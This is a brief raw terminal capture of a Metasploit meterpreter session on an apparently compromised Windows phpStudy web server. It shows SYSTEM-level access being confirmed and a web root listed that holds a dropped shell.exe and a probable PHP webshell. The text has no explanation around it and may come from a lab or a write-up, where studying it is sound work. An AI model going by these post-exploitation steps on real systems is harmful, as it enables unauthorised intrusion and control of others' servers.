 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > ls
Listing: C:\phpStudy\WWW
========================
Mode Size Type Last modified Name
100666/rw-rw-rw- 15295 fil 2024-06-08 10:28:25 -0400 1.php
100666/rw-rw-rw- 3142807 fil 2019-10-13 05:05:39 -0400 beifen.rar
100666/rw-rw-rw- 21201 fil 2014-02-27 10:02:21 -0500 l.php
040777/rwxrwxrwx 49152 dir 2019-10-13 04:39:26 -0400 phpMyAdmin
100666/rw-rw-rw- 23 fil 2013-05-09 08:56:36 -0400 phpinfo.php
100777/rwxrwxrwx 251392 fil 2024-06-08 11:52:43 -0400 shell.exe
040777/rwxrwxrwx 0 dir 2019-10-13 05:01:07 -0400 yxcms